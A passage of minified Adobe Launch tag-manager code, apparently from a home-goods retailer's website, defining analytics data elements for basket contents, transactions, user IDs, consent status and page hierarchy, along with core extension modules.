n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.sku_code]).includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.sku_code],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.sku_code);for(var s=0,a=0;a<t;++a)(n[a].includes("KITLE")||n[a].includes("BBTBO")||n[a].includes("BLTMO")||n[a].includes("PITBU")||n[a].includes("BBTGO")||n[a].includes("FLTRG")||n[a].includes("FLTEC")||n[a].includes("BATHT")||n[a].includes("SATFO")||n[a].includes("HETGS")||n[a].includes("BATER")||n[a].includes("PLTGI")||n[a].includes("BATUT")||n[a].includes("LITBE")||n[a].includes("BOTPA")||n[a].includes("SATRR")||n[a].includes("LOTSE")||n[a].includes("ANTLU")||n[a].includes("SHTES")||n[a].includes("RATGI")||n[a].includes("ORTDI")||n[a].includes("BLTWE")||n[a].includes("PITWE")||n[a].includes("BLTIO")||n[a].includes("PLTIO")||n[a].includes("ORUGI")||n[a].includes("LATMB"))&&s++;return s==t?1:s<t&&(n.includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB"))?2:0}return 0==t?0:void 0}}},"Custom Event - Form Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.event.value;if(e&&e.constructor!==Array)return e}}},"hier2 - Site Hierarchy Level 2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[1]}}},"Number of items in cart":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{for(var e=universal_variable.basket.line_items,t=0,n=0;n<e.length;n++)t+=e[n].quantity;return t.toString()}catch(e){return"0"}}}},"Has Account":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"anonymous"!=universal_variable.user.user_id}}},"CM - User ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.user_id"}},"eVar1 - Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.hostname+location.pathname}}},"eVar23 - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/\/checkout\/secure/.test(location.pathname)?universal_variable.basket.voucher:universal_variable.transaction.voucher}}},"Custom Event - Event - Facet Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_name"}},"Awin - Commission Groups":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return("Anonymous Guest"!=universal_variable.user.username?"EXISTING":"NEW")+":"+universal_variable.transaction.total}}},"Top Product Sublevel Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.product?universal_variable.product.category:""}}},utm_term:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_term",caseInsensitive:!0}},"Transaction - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++)t.push(e[n].product.id);return t}}},"Query Param - irclickid":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"irclickid"}},"Awin - Marketing Channel":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t))return a.substring(t.length,a.length)}return null}("_q_awin_affiliate")||"aw"}}},"Sku Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e={0:{}},t=0;t<universal_variable.basket.line_items.length;t++){var n=universal_variable.basket.line_items[t];if(n&&n.product){var s=n.product.sku_code,a=n.product.color;s&&a&&(e[0][s]=s+" - "+a)}}return JSON.stringify(e)}}}},"Custom Event - Event - Colour":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.colour"}},"Saved Items Amount":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return universal_variable.saved_items.number_of_entries.toString()}catch(e){return"0"}}}},"Basket Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}return""}}},"Get Query Param Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){let t=window.location.href;const n=new RegExp(e+"=([^&#?]+)");let s=t.match(n);return s?s[s.length-1]:""}}}},"hier3 - Site Hierarchy Level 3":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[2]}}},"eVar32 - Domain Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.hostname"}},"Error Form Name - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.formName"}},"CM - Line Items":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.line_items"}},"Basket - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Facet Value":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_value"}},"Experience Cloud ID (ECID)":{modulePath:"adobe-mcid/src/lib/dataElements/ecid.js",settings:{}},"DoubleClick - Session ID":{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(!sessionStorage.getItem("com.adobe.reactor.dataElements.DoubleClick - Session ID"))return Math.random().toString(36).slice(2)}}},"Function - Mobile Check":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4))||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)a|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4)))&&(e=!0),e.toString()}}},"eVar4 - Full URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},"Delegated Event Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t,n,s,a=!1){e==window||e==document?s?e.addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a):e.addEventListener(t,(function(e){n.call(this,e,e.detail)}),a):s&&document.querySelector(e).addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a)}}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Performance":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0002:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Object Count Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){var t=0;for(var n in e)e.hasOwnProperty(n)&&"object"==typeof e[n]&&null!==e[n]&&t++;return t}}}},"Universal Variable - Custom Event Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"eVar5 - Customer ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;e={hash:function(n,s){(s=void 0===s||s)&&(n=t.encode(n));for(var a=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(n+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),c=new Array(o),l=0;l<o;l++){c[l]=new Array(16);for(var d=0;d<16;d++)c[l][d]=n.charCodeAt(64*l+4*d)<<24|n.charCodeAt(64*l+4*d+1)<<16|n.charCodeAt(64*l+4*d+2)<<8|n.charCodeAt(64*l+4*d+3)}c[o-1][14]=8*(n.length-1)/Math.pow(2,32),c[o-1][14]=Math.floor(c[o-1][14]),c[o-1][15]=8*(n.length-1)&4294967295;var u,b,m,p,g,h,v,f,C=new Array(64);for(l=0;l<o;l++){for(var A=0;A<16;A++)C[A]=c[l][A];for(A=16;A<64;A++)C[A]=e.sigma1(C[A-2])+C[A-7]+e.sigma0(C[A-15])+C[A-16]&4294967295;for(u=r[0],b=r[1],m=r[2],p=r[3],g=r[4],h=r[5],v=r[6],f=r[7],A=0;A<64;A++){var P=f+e.Sigma1(g)+e.Ch(g,h,v)+a[A]+C[A],y=e.Sigma0(u)+e.Maj(u,b,m);f=v,v=h,h=g,g=p+P&4294967295,p=m,m=b,b=u,u=P+y&4294967295}r[0]=r[0]+u&4294967295,r[1]=r[1]+b&4294967295,r[2]=r[2]+m&4294967295,r[3]=r[3]+p&4294967295,r[4]=r[4]+g&4294967295,r[5]=r[5]+h&4294967295,r[6]=r[6]+v&4294967295,r[7]=r[7]+f&4294967295}return e.toHexStr(r[0])+e.toHexStr(r[1])+e.toHexStr(r[2])+e.toHexStr(r[3])+e.toHexStr(r[4])+e.toHexStr(r[5])+e.toHexStr(r[6])+e.toHexStr(r[7])},ROTR:function(e,t){return t>>>e|t<<32-e},Sigma0:function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},Sigma1:function(t){return e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},sigma0:function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},sigma1:function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},Ch:function(e,t,n){return e&t^~e&n},Maj:function(e,t,n){return e&t^e&n^t&n},toHexStr:function(e){for(var t="",n=7;n>=0;n--)t+=(e>>>4*n&15).toString(16);return t}},t={encode:function(e){var t=e.replace(/[\u0080-\u07ff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(192|t>>6,128|63&t)}));return t=t.replace(/[\u0800-\uffff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(224|t>>12,128|t>>6&63,128|63&t)}))},decode:function(e){var t=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,(function(e){var t=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2);return String.fromCharCode(t)}));return t=t.replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,(function(e){var t=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1);return String.fromCharCode(t)}))}},window.yrd_sha256=e;var n=universal_variable;if(void 0!==n.user&&"anonymous"!=n.user.user_id&&""!=n.user.user_id)return yrd_sha256.hash(n.user.user_id)}}},"CM - Email":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.user&&e.user.email||"unknown"}}},"Page Count":{defaultValue:"0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"yrdPageCount"}},"eVar8 - Number of Search Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $("#productCount").text().replace(/[^0-9]/g,"")||"Zero"}}},"Reviews - Review Number":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.reviews"}},"prop10 - Document Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.title"}},"Error Message - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.errorMessage"}},"Transaction - Unit Prices":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.unit_sale_price)})),e}}},"Has Items in Basket":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.basket?universal_variable.basket.number_of_entries>0:""}}},"Custom Event - Event - Facet Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_action"}},"Basket Parent Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){const e=window.universal_variable.basket.line_items;let t=!1;for(let n=0;n<e.length;n++)"Bedroom"===e[n].product.parentcategory&&(t=!0);return t}}}},utm_source:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_source",caseInsensitive:!0}},"evar92 - progrpcode look up-email":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=e=>{var t=new URLSearchParams(window.location.search).get(e);return Boolean(t&&(t.toLowerCase().startsWith("email")||t.toLowerCase().startsWith("Email"))&&!(t.toLowerCase().startsWith("google")||t.toLowerCase().startsWith("Google")))};return e("cm_mmc")||e("cid")||e("CM_MMC")||e("CID")}}},"Saved Items - Names":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].name;t.push(s)}return t}}}},"Query String - ProGrpCode":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ProGrpCode",caseInsensitive:!0}},reviewsTotal:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.reviews?universal_variable.product.reviews:void 0:""}}},"Custom Event - Event - Category_id":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category_id"}},"UK/US/ROW -performance cookies accepted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("US"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("ROW"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},"Transaction - Order ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.transaction.order_id}}},"pageName - Path Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"/uk/saved-items"==location.pathname||"/row/saved-items"==location.pathname?location.href:location.pathname.replace(/orderConfirmation\/.+$/,"orderConfirmation").replace(/\/u[ks]\//,"/")}}},"Custom Event - Image Interactions - Image Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image value"]||universal_variable.event.image_value}}},"GA Classic - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.listing&&e.listing.query?e.listing.query:""}}},"Transaction - Total Revenue":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.totalRevenue"}},"Confirmation Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}}},"Has Transacted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return""!=universal_variable.user.has_transacted&&(e=!0),e}}},"GA/CM - Category ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=e.toLowerCase().replace(/\s/g,"-").replace(/[\,\']+/,"").replace(/\&/g,"and");return"-"==t.charAt(t.length-1)&&(t=t.slice(0,-1)),t}var t=window.universal_variable,n=location.pathname,s={"/cart":"shoppingBag","/login/checkout":"checkoutLogin","/checkout/multi/choose-delivery-address":"ChooseDeliveryAddress","/checkout/multi/add-delivery-address":"AddDeliveryAddress","/checkout/multi/lookup-delivery-address":"LookupDeliveryAddress","/checkout/multi/choose-delivery-method":"DeliveryMethod","/checkout/multi/add-billing-address":"AddBillingAddress","/checkout/multi/edit-delivery-address":"EditDeliveryAddress","/checkout/multi/lookup-billing-address":"LookupBillingAddress","/checkout/multi/add-payment-method":"AddPaymentMethod","/checkout/multi/choose-payment-method":"ChoosePaymentMethod","/checkout/orderConfirmation/":"OrderConfirmation"},a="anonymous"===(t&&t.user&&t.user.user_id.toLowerCase())?"guest":"registered";for(var r in s)if(n.indexOf(r)>=0)return/\/cart|\/login\/checkout/gi.test(r)?s[r]:e(a+s[r]);if(n.indexOf("subscription")>=0)return"newsletter-subscription";if(t.page){var i=t.page.type,o=t.page.breadcrumb;if(/UK\-homepage|search/i.test(i)||0===o.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id))return e(t.page.category_id);if(/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id)&&0===o.length)return e(location.pathname.split("/")[1]);if(/product/i.test(i)){var c=t.product&&t.product.category_id;return c||t.listing.items.length>0&&(c=t.page.category_id),e(c||o[o.length-2])}var l=e(o[o.length-1]);if(n.toLowerCase().indexOf("/c/")>=0){"/"==n.charAt(n.length-1)&&(n=n.slice(0,-1));var d=n.substr(1).split("/");"c"!==d[0].toLowerCase()&&(l=l===d[d.length-1]?l:d[d.length-1])}return e(l)}return""}}},"Top Level Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page.breadcrumb[0]?universal_variable.page.breadcrumb[0]:""}}},"CM - Basket Items ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.basket.line_items"}},hasUserLoggedIn:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.hasLoggedIn;return null!=e?e:""}}},"Universal Variable - User - User Selected Country":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.userSelectedCountry"}},"hier1 - Site Hierarchy Level 1":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[0]}}},"eVar41 - Country Selected":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.basket;if(void 0!==e&&void 0!==e.shipping_country)return"United Kingdom"==(e=e.shipping_country)?e="UK":"United States"==e&&(e="US"),e}}},"Transaction - Delivery City":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.city"}},"Customer Attributes - Authentication Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.user.email?"logged in":"logged out"}}}},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var s=n("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),r=Object.keys(t),i=0;i<r.length;i++){var o=r[i];if(o.toLowerCase()===n)return t[o]}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),n=Math.floor(e.max);return t>n?NaN:Math.floor(Math.random()*(n-t+1))+t}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,s){"use strict";var a,r,i,o,c=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("./helpers/decorateCode"),u=n("./helpers/loadCodeSequentially"),b=n("../../../node_modules/postscribe/dist/postscribe"),m=n("./helpers/unescapeHtmlCode"),p=n("../helpers/findPageScript").getTurbine,g=(r=function(e){b(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=m(e.attrs[t])})),e.src&&(e.src=m(e.src))),e},error:function(e){s.logger.error(e.msg)}})},i=[],o=function(){if(c.body)for(;i.length;)r(i.shift());else setTimeout(o,20)},function(e){i.push(e),o()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var n;a=s.getExtensionSettings().cspNonce;var r={settings:e,event:t},i=r.settings.source;if(i)return r.settings.isExternal?u(i).then((function(e){return e?(n=d(r,e),g(n.code),n.promise):l.resolve()})):(n=d(r,i),h||"loading"!==c.readyState?g(n.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var s=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,r=n("../helpers/stringAndNumberUtils").castToStringIfNumber,i=n("../helpers/stringAndNumberUtils").castToNumberIfString,o=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=r(t),n=r(n),s(t)&&s(n)&&e(t,n,a)}},l=function(e){return function(t,n){return t=i(t),n=i(n),a(t)&&a(n)&&e(t,n)}},d=function(e){return function(t,n,s){return e(o(t,s),o(n,s))}},u={equals:d((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(d((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(d((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(d((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),r=new(n("./helpers/weakMap")),i=2,o=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==i)for(var t=e.target;t;){var n=t.tagName
